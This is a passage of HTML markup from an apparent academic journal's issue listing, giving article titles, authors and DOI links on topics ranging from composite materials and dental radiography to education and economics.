  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/design-and-fabrication-two-wheeler-mud-guard-using-hybrid-composite-materials">DOI: https://doi.org/10.24941/ijcr.37682.01.2020</a></div>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/implementation-magnetic-conveyor-slug-removing-process">Implementation of magnetic conveyor for slug removing process</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Amirthalingam, P., Gopalakrishnan, G., Logesh, C., Nijanthan, P. and Santhoshkumar, G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/implementation-magnetic-conveyor-slug-removing-process">DOI: https://doi.org/10.24941/ijcr.37683.01.2020</a></div>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/design-and-analysis-engine-guard-using-composite-hemp-and-flax-fibre">Design and analysis of engine guard using composite of hemp and flax fibre</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"> Karthickeyan, N.K., Kirishnakanth, S.A., Mohan Raj, K. Sreenath, S.S. and Vignesh, R.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/design-and-analysis-engine-guard-using-composite-hemp-and-flax-fibre">DOI: https://doi.org/10.24941/ijcr.37684.01.2020</a></div>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/classification-bathroom-and-bedrooms-holiday-homes-using-resnet">Classification of bathroom and bedrooms in holiday homes using resnet</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mevlüt Kağan BALGA and Fatih BAŞÇİFTÇİ</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/classification-bathroom-and-bedrooms-holiday-homes-using-resnet">DOI: https://doi.org/10.24941/ijcr.37702.01.2020</a></div>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/potency-ginger-extract-zingerber-officinale-roscoe-antioxidant-and-hepatoprotector-liver-and">Potency of ginger extract (zingerber officinale roscoe) as antioxidant and hepatoprotector for liver and pulmonary tissue in exposed mice (mus musculus) by organophosphate pesticides</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Umi Rahayu, SKM. M.Kes, Imam Thohari ST, MMKes, Ngadino, S. Si., M.Psi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/potency-ginger-extract-zingerber-officinale-roscoe-antioxidant-and-hepatoprotector-liver-and">DOI: https://doi.org/10.24941/ijcr.37708.01.2020</a></div>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/keratocytic-odontogenic-tumor-case-report-cbct-findings-and-one-year-follow">Keratocytic odontogenic tumor, a case report with cbct findings and one year follow up</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Munish Kumar, Dr. Sweta Choudhary, Dr. Sunny Kala and Dr. Mamta Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/keratocytic-odontogenic-tumor-case-report-cbct-findings-and-one-year-follow">DOI: https://doi.org/10.24941/ijcr.36772.01.2020</a></div>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-correlation-anthropometric-measurements-severity-coronary-artery-disease-among">A study to assess the correlation of anthropometric measurements with severity of coronary artery disease among cad patients visiting opds in selected tertiary care hospital, Ludhiana, Punjab</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Babita Rani and Ms. Jyoti Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-correlation-anthropometric-measurements-severity-coronary-artery-disease-among">DOI: https://doi.org/10.24941/ijcr.37486.01.2020</a></div>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-interappointment-flare-ups-diabetic-and-non-diabetic-patients">Comparative evaluation of interappointment flare-ups in diabetic and in  non-diabetic patients</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maj Summerdeep Kaur, LT COL Dr. Sonali Sharma, Maj Pankaj Awasthi and  Dr. Akshita Mahajan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-interappointment-flare-ups-diabetic-and-non-diabetic-patients">DOI: https://doi.org/10.24941/ijcr.37573.01.2020</a></div>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clinical-profile-paraquat-poisoning-tertiary-care-hospital-case-series">A clinical profile of paraquat poisoning in a tertiary care hospital: a case series</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Krishanko Das, Prof. Shantasil Pain and Prof. Nandini Chatterjee</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/clinical-profile-paraquat-poisoning-tertiary-care-hospital-case-series">DOI: https://doi.org/10.24941/ijcr.37590.01.2020</a></div>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-micronuclei-frequency-oral-submucous-fibrosis-and-oral-squamous-cell-carcinoma">Comparative micronuclei frequency in oral submucous fibrosis and oral squamous cell carcinoma patients using papanicolaou (pap) and may-grunwald giemsa (mgg) stain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ravi Tale, Dr. Ramniwas M. Kumawat, and Dr. Pratima khobragade</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-micronuclei-frequency-oral-submucous-fibrosis-and-oral-squamous-cell-carcinoma">DOI: https://doi.org/10.24941/ijcr.37623.01.2020</a></div>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/expression-matrix-metalloproteinase-9-mmp-9-and-ki-67-labeling-index-intracranial">The expression of matrix metalloproteinase-9 (mmp-9) and ki-67 labeling index in intracranial astrocytoma patients at haji adam malik general hospital medan 2017</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dhika Alloyna, Ridha Darmajaya and Adril Arsyad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/expression-matrix-metalloproteinase-9-mmp-9-and-ki-67-labeling-index-intracranial">DOI: https://doi.org/10.24941/ijcr.37633.01.2020</a></div>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-laparoscopic-surgery-under-low-pressure-pneumoperitoneum-and-regional-anesthesia">Evaluation of laparoscopic surgery under low-pressure pneumoperitoneum and regional anesthesia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mostafa Abd Allateef, Omar Abdel-Raheem, AsemElsani M.A. Hassan and Ahmed Abd-El Maboud</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-laparoscopic-surgery-under-low-pressure-pneumoperitoneum-and-regional-anesthesia">DOI: https://doi.org/10.24941/ijcr.37648.01.2020</a></div>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-association-between-bmi-and-ohi-s-school-children-takkellapadu-village-guntur">Assessment of association between BMI and OHI-s of school children at Takkellapadu village, Guntur District</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ramadasu Uma Sahithya, Devaki Talluri, Nijampatnam, P.M. Pavani, Arumalla Renuka Devi, Shaik Parveen Sultana and Potluri Raja Sekhar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessment-association-between-bmi-and-ohi-s-school-children-takkellapadu-village-guntur">DOI: https://doi.org/10.24941/ijcr.37637.01.2020</a></div>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/human-renal-vessels-variant-close-hilum-right-kidney-rare-case-report">Human renal vessels variant close to the hilum of the right kidney: a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahmoud Satte and Abdoalmonim Abdoalrahman Mohammed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/human-renal-vessels-variant-close-hilum-right-kidney-rare-case-report">DOI: https://doi.org/10.24941/ijcr.37649.01.2020</a></div>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/metastatis-glans-penis-prostate-adenocarcinoma-rare-presentation">Metastatis to the glans penis from prostate adenocarcinoma- a rare presentation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anchal Bhola, Dr. Neelam Gupta, Dr. Neetu Bala and Dr. Rashi Garg</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/metastatis-glans-penis-prostate-adenocarcinoma-rare-presentation">DOI: https://doi.org/10.24941/ijcr.37650.01.2020</a></div>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clinico-epidemiological-study-psoriasis-tertiary-care-hospital-puducherry">Clinico-epidemiological study of psoriasis in a tertiary care hospital, puducherry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Tharanika, M., Dr. Bhuvanaratchagan, A.  and Dr. Ponmalar, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/clinico-epidemiological-study-psoriasis-tertiary-care-hospital-puducherry">DOI: https://doi.org/10.24941/ijcr.37651.01.2020</a></div>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-radiopaque-restorative-material-diagnosis-secondary-caries-help-cbct">Influence of radiopaque restorative material on the diagnosis of secondary caries with the help of cbct</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Prajakta Chaudhari, Chetan Bhadage, Ajay Bhoosreddy, Pragati Bramhe, Prutha Rathod and Shreya Dange</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-radiopaque-restorative-material-diagnosis-secondary-caries-help-cbct">DOI: https://doi.org/10.24941/ijcr.37655.01.2020</a></div>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/amount-alcohol-consumption-effects-your-health">Amount of alcohol consumption effects on your health</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Atilla BEKTAS, Harun ERDAL, Meltem ULUSOY and Tayfun UZBAY, I.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/amount-alcohol-consumption-effects-your-health">DOI: https://doi.org/10.24941/ijcr.37660.01.2020</a></div>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clinicopathological-characteristics-and-outcomes-gallbladder-cancer-single-institution">Clinicopathological characteristics and outcomes of gallbladder cancer: a single-institution experience</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Marwan Al-Hajeili</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/clinicopathological-characteristics-and-outcomes-gallbladder-cancer-single-institution">DOI: https://doi.org/10.24941/ijcr.37691.01.2020</a></div>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-report-her2-positive-recurrent-intracranial-meningioma">Case report: her2 positive on recurrent intracranial meningioma</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ridha Dharmajaya</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-report-her2-positive-recurrent-intracranial-meningioma">DOI: https://doi.org/10.24941/ijcr.37691.01.2020</a></div>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/odontogenic-keratocyst-mandible-%E2%80%93-case-report-review-literature">Odontogenic keratocyst of mandible – a case report with review of literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nayannika Mongmaw, Ritika Sharma, Vidyadevi Chandavarkar, Deepak Bhargava and Mithilesh Mishra</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/odontogenic-keratocyst-mandible-%E2%80%93-case-report-review-literature">DOI: https://doi.org/10.24941/ijcr.37727.01.2020</a></div>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/revealing-secrects-ergonomics-dentistry">Revealing the secrects of ergonomics in dentistry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Divya Jakhar, Gursimran Singh Pabla, Sadhvi Gupta, Fatinderjeet Singh and  Pratibha Marya</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/revealing-secrects-ergonomics-dentistry">DOI: https://doi.org/10.24941/ijcr.37735.01.2020</a></div>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-diagnostic-accuracy-conventional-radiography-and-ortho-pantomograph-detection">Comparison of diagnostic accuracy of conventional radiography and ortho-pantomograph in detection of periapical lesion</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vikash Ranjan, Dr. Praneeta Priya, Dr. V. Naveen Shankar and Dr. Soumendu Bikash Maiti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparison-diagnostic-accuracy-conventional-radiography-and-ortho-pantomograph-detection">DOI: https://doi.org/10.24941/ijcr.37746.01.2020</a></div>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/teachers-vs-students-perceptions-effective-english-teacher-characteristics-and-their-effects">Teachers&#039; vs. students&#039; perceptions on effective english teacher characteristics and their effects on learning. the case of four selected high schools in guraghe zone</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Seifu Bogale and Fikremariam Yirgu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/teachers-vs-students-perceptions-effective-english-teacher-characteristics-and-their-effects">DOI: https://doi.org/10.24941/ijcr.37253.01.2020</a></div>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-teachers%E2%80%99-attitude-and-practice-using-literary-texts-teaching-reading-skills-case">Assessing teachers’ attitude and practice of using literary texts in teaching reading skills: the case of borena secondary and preparatory school in focus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dereje Haile and Saleamlak Aberra</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessing-teachers%E2%80%99-attitude-and-practice-using-literary-texts-teaching-reading-skills-case">DOI: https://doi.org/10.24941/ijcr.37441.01.2020</a></div>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mabuyok-festival-educational-and-social-contributions">Mabuyok festival, educational and social contributions</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Juliet Ruth D. Mozar and Edilmar P. Masuhay</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/mabuyok-festival-educational-and-social-contributions">DOI: https://doi.org/10.24941/ijcr.37490.01.2020</a></div>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/indegeneous-traditional-authority-peace-and-socio-economic-development-majang-zones-south">Indegeneous traditional authority: peace and socio-economic development in majang zones of south west Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mebratu Alemu and Belete Mulatu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/passenger-perceptions-towards-inland-water-transportation-sri-lankan-perspective">Passenger perceptions towards inland water transportation: a sri lankan perspective</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pabasara Kalahe, K.P.M. and  Rashika Mudunkotuwa</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/passenger-perceptions-towards-inland-water-transportation-sri-lankan-perspective">DOI: https://doi.org/10.24941/ijcr.37541.01.2020</a></div>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pollution-atmosph%C3%A9rique-et-risques-sanitaires-dans-les-quartiers-pr%C3%A9caires-de-la-ville-de">Pollution atmosphérique et risques sanitaires dans les quartiers précaires de la ville de bafoussam (cameroun)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Emmanuel Kengmoé Tchouongsi et Benoît Mougoué </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pollution-atmosph%C3%A9rique-et-risques-sanitaires-dans-les-quartiers-pr%C3%A9caires-de-la-ville-de">DOI: https://doi.org/10.24941/ijcr.37586.01.2020</a></div>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-role-digital-entrepreneurship-economic-development">A study on the role of digital entrepreneurship in economic development</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Lakshmi V. and Dr. Shiva Shankar, K. C.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-role-digital-entrepreneurship-economic-development">DOI: https://doi.org/10.24941/ijcr.37610.01.2020</a></div>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/communication-corporate-social-responsibility-activities-through-corporate-website">Communication of corporate social responsibility activities through corporate website: a comparative study of India’s private and public sector undertakings</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Cherrila Wangchuk Bhutia</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/communication-corporate-social-responsibility-activities-through-corporate-website">DOI: https://doi.org/10.24941/ijcr.37638.01.2020</a></div>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/estimating-aboveground-biomass-forest%E2%80%99s-zone-togo-west-africa">Estimating aboveground biomass in forest’s zone of Togo (West Africa).</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Fifonsi Ayélé DANGBO, Oliver GARDI, Atsu K. Dogbeda HLOVOR, Juergen BLASER and Kouami KOKOU</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/estimating-aboveground-biomass-forest%E2%80%99s-zone-togo-west-africa">DOI: https://doi.org/10.24941/ijcr.37646.01.2020</a></div>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/uso-de-los-m%C3%A9todos-anticonceptivos-como-una-alternativa-para-evitar-el-embarazo-precoz-en-la">uso de los métodos anticonceptivos como una alternativa para evitar el embarazo precoz en la adolescencia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lic. Elisa María Álava Mariscal Magister</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/uso-de-los-m%C3%A9todos-anticonceptivos-como-una-alternativa-para-evitar-el-embarazo-precoz-en-la">DOI: https://doi.org/10.24941/ijcr.37670.01.2020</a></div>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-transformational-leadership-setting-interdisciplinary-teaching">The impact of transformational leadership setting on interdisciplinary teaching</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Athanasia Gaitanidou</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-transformational-leadership-setting-interdisciplinary-teaching">DOI: https://doi.org/10.24941/ijcr.37673.01.2020</a></div>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-iso-90012008-quality-management-system-academic-staffs%E2%80%99-service-delivery-provision">Influence of iso 9001:2008 quality management system on academic staffs’ service delivery in provision of quality teaching/learning facilities in public universities in Kenya</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Zilpah Andiva Kageha and Enose M W Simatwa</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-iso-90012008-quality-management-system-academic-staffs%E2%80%99-service-delivery-provision">DOI: https://doi.org/10.24941/ijcr.37689.01.2020</a></div>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-consumer-electronics-industry-india">A study of consumer electronics industry in India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. G.V. Vijayasri, M.A., (MBA) Ph.D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-consumer-electronics-industry-india">DOI: https://doi.org/10.24941/ijcr.37738.01.2020</a></div>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/nemd-simulation-study-viscosity-graphene-filled-polystyrene-nanocomposites">Nemd simulation to study viscosity of graphene filled polystyrene nanocomposites</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pratima Negi and M. Fahim</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/nemd-simulation-study-viscosity-graphene-filled-polystyrene-nanocomposites">DOI: https://doi.org/10.24941/ijcr.37744.01.2020</a></div>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/simulation-studies-effect-temperature-uniaxial-deformation-single-atomic-layer-graphene-salg">Simulation studies on effect of temperature on uniaxial deformation of single atomic layer graphene (salg) sheet</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pratima Negi and M. Fahim</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/simulation-studies-effect-temperature-uniaxial-deformation-single-atomic-layer-graphene-salg">DOI: https://doi.org/10.24941/ijcr.37743.01.2020</a></div>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/disregarded-misuse-irrational-corticosteroid-cocktails-and-recalcitrant-fungal-infections">Disregarded misuse of irrational corticosteroid cocktails and recalcitrant fungal infections</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"> Joise P and Jennet P</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/disregarded-misuse-irrational-corticosteroid-cocktails-and-recalcitrant-fungal-infections">DOI: https://doi.org/10.24941/ijcr.37761.01.2020</a></div>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/series-cases-and-images-reporting-various-organs-and-systems-infested-ascaris-ascariasis">Series of cases and images reporting the various organs and systems infested with ascaris (ascariasis), demonstrating the rare parasite involvement of the biliary tract</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sóstenes Muniz Sampaio Sabiá MD, Plínio Pinto Malveira MD, Jorge Luis Bezerra Holanda MD and Francisco Barbosa de Araújo Neto MD</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/series-cases-and-images-reporting-various-organs-and-systems-infested-ascaris-ascariasis">DOI: https://doi.org/10.24941/ijcr.37634.01.2020</a></div>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dental-age-assessment-pulp-tooth-volume-ratio-maxillary-canine-cervical-axial-section-cbct">Dental age assessment by pulp-to-tooth volume ratio of maxillary canine by cervical axial section of cbct- a retrospective study of north indian population</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vikash Ranjan, Dr. Sambuddha Chakrabarty, Dr. Soumendu Bikash Maiti and  Dr. V. Naveen Shankar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/dental-age-assessment-pulp-tooth-volume-ratio-maxillary-canine-cervical-axial-section-cbct">DOI: https://doi.org/10.24941/ijcr.37766.01.2020</a></div>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/current-trends-inferior-alveolar-nerve-block">Current trends in inferior alveolar nerve block</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pavneet Kaur Pandher, Dr. Kusum Kumari, Dr. Srimathy S Arora, Jatinder Pal Singh Chawla  and Dr. Geetinderpreet Kaur</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/current-trends-inferior-alveolar-nerve-block">DOI: https://doi.org/10.24941/ijcr.36520.01.2020</a></div>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/uptake-provider-initiated-testing-and-counselling-pitc-university-port-harcourt-teaching">Uptake of provider-initiated testing and counselling (pitc) at the university of port harcourt teaching hospital (upth), port harcourt, Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Paul Nsirimobu Ichendu and Ugwu Rosemary Ogochukwu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/uptake-provider-initiated-testing-and-counselling-pitc-university-port-harcourt-teaching">DOI: https://doi.org/10.24941/ijcr.36520.01.2020</a></div>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-asset-allocation-strategy-portfolio-performance-evidence-damascus-securities-exchange">The impact of asset allocation strategy on portfolio performance: evidence from damascus securities exchange (dse)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bassel Salaheddin Saleh and Hassan Mohammed Sarhan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-asset-allocation-strategy-portfolio-performance-evidence-damascus-securities-exchange">DOI: https://doi.org/10.24941/ijcr.37605.01.2020</a></div>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/use-port-cath-cancer-patients-single-surgeon-experience">Use of port-a-cath in cancer patients: a single surgeon experience</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ahmed M M Gomaa</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/use-port-cath-cancer-patients-single-surgeon-experience">DOI: https://doi.org/10.24941/ijcr.37606.01.2020</a></div>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/experimental-and-comparitive-analysis-gfraa-material-gfrp-composite-using-ansys">Experimental and comparitive analysis of gfraa material with gfrp composite using ansys</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohan, A., Karthik, K., Kameshkumar, K. and Saravanan, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/experimental-and-comparitive-analysis-gfraa-material-gfrp-composite-using-ansys">DOI: https://doi.org/10.24941/ijcr.37686.01.2020</a></div>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-symptoms-kirika-text-bhranthukalpam-similar-references-traditional-texts">A comparative study of symptoms of kirika in text bhranthukalpam with similar references in traditional texts of ayurveda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Thushara Joy,   Dr. Jayadevan, C.V.,   Dr. Sundaran, K. and Dr. Vinodkumar, M.V.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-symptoms-kirika-text-bhranthukalpam-similar-references-traditional-texts">DOI: https://doi.org/10.24941/ijcr.37757.01.2020</a></div>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/association-serum-magnesium-levels-glycemic-control-patients-type-2-diabetes-mellitus">Association of serum magnesium levels with glycemic control in patients with type 2 diabetes mellitus </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sony Wibisono Mudjanarko and Huwainan Nisa Nasution</div>  </div>  
